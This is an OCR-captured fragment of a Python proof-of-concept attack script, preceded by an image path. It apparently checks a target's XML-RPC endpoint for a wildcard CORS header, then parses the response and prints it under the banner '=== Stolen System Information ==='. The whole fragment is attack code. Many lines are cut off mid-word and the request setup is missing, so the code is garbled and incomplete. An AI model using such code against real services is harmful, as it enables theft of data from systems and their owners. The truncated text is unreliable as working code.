
    except Exception as e:

        print(f"[-] Connection failed: {e}")

        sys.exit(1)

    print(f"[+] HTTP Status: {response.status}")
    cors = response.getheader("Access-Control-Al
    print(f"[+] Access-Control-Allow-Origin: {co
    print()

    if cors != "*":

        print("[-] CORS header is not wildcard. 
        sys.exit(1)

    data = response.read()

    result = xmlrpc.client.loads(data)[0][0]

    parsed = json.loads(result)

    print("[+] Successfully retrieved system dat
    print()

    print("=== Stolen System Information ===")

    print()
